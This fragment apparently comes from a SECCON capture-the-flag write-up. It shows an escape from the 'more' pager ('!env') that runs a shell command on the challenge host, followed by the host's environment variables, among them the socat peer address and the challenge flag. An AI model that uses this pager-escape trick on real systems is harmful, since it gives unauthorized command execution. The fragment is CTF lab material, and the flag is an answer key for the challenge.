 --More--!env
!env
HOSTNAME=57775d161be2
SOCAT_PEERADDR=24.86.162.60
HOME=/home/ctf
SOCAT_PEERPORT=2258
SOCAT_SOCKADDR=172.21.0.2
LC_CTYPE=C.UTF-8
SOCAT_VERSION=1.7.3.3
SOCAT_SOCKPORT=10042
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
DEBIAN_FRONTEND=noninteractive
PWD=/home/ctf
SOCAT_PID=1852
SOCAT_PPID=7
FLAG=SECCON{1_b3li3v3_th1s_1s_th3_sh0rt3st_Pyth0n_c0d3_2_g3t_SH3LL}
------------------------